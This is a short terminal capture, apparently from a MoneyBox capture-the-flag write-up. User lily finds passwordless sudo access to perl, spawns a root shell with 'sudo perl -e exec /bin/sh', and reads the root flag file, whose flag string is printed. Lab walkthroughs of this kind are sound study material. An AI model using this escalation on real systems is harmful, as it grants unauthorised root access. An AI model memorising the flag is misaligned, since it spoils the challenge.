 lily@MoneyBox:~$ sudo -l
Matching Defaults entries for lily on MoneyBox:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User lily may run the following commands on MoneyBox:
    (ALL : ALL) NOPASSWD: /usr/bin/perl
lily@MoneyBox:~$ sudo perl -e 'exec "/bin/sh";'
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
# ls -la
total 28
drwx------  3 root root 4096 Feb 26  2021 .
drwxr-xr-x 18 root root 4096 Feb 25  2021 ..
-rw-------  1 root root 2097 Feb 26  2021 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
drwxr-xr-x  3 root root 4096 Feb 25  2021 .local
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root  228 Feb 26  2021 .root.txt
# cat .root.txt

Congratulations.......!

You Successfully completed MoneyBox

Finally The Root Flag
    ==> r00t{H4ckth3p14n3t}